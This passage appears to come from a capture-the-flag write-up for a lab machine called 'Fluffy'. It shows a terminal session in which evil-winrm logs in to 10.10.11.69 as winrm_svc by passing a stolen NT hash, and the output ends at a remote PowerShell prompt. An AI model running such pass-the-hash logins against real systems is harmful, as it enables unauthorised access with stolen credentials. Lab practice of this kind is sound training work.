 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ evil-winrm -i 10.10.11.69 -H 33bd09dcd697600edf6b3a7af4875767 -u winrm_svc
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>